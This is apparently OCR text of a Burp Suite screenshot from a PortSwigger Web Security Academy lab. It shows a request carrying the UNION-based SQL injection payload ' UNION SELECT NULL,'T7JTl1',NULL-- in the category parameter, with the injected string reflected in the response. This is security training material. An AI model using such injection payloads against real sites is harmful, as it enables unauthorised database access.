 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼
Target: https://0a8900040356c9828130df6300dd00f2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+NULL,'T7JTl1',NULL-- HTTP/2
2 Host:
0a8900040356c9828130df6300dd00f2.web-security-academy.
net
3 Cookie: session=dxhIkJxdIt244TpcUczFXCOJNcX9NDAQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900040356c9828130df6300dd00f2.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 <th>
T7JTl1
</th>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search
0 highlights
Inspector
Selection 35 (0x23)
Selected text
'+UNION+SELECT+NULL,'T7JTl1'
,NULL--
Decoded from: URL encoding
' UNION SELECT NULL,'T7JTl1'
,NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
4,157 bytes | 165 millis
Event log (20) All issues
Memory: 174.9MB